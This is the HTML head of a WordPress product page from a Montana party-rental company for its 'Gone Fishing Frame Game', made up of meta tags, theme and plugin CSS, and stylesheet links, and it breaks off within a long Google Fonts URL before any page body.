

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtpremiere.com/inventory/carnival-games-2/gone-fishing-frame-game/
body_size: 57062
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://mtpremiere.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<title>Gone Fishing Frame Game &#8211; Montana Premiere Entertainment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Montana Premiere Entertainment &raquo; Feed" href="https://mtpremiere.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montana Premiere Entertainment &raquo; Comments Feed" href="https://mtpremiere.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mtpremiere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtpremiere.com%2Finventory%2Fcarnival-games-2%2Fgone-fishing-frame-game%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mtpremiere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtpremiere.com%2Finventory%2Fcarnival-games-2%2Fgone-fishing-frame-game%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mtpremiere.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://mtpremiere.com/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='io_styles-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/io_styles_v6.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mtpremiere.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker_css-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.datepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timePicker_css-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.timepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox_css-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-theme-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mtpremiere.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designexo-style-css' href='https://mtpremiere.com/wp-content/themes/designexo/style.css?ver=6.9' type='text/css' media='all' />
<style id='designexo-style-inline-css' type='text/css'>
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 201px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(https://mtpremiere.com/wp-content/uploads/2021/08/cropped-20190817_1254556-scaled-1.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

/*# sourceURL=designexo-style-inline-css */
</style>
<link rel='stylesheet' id='designexo-theme-default-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/bootstrap-smartmenus.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designexo-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%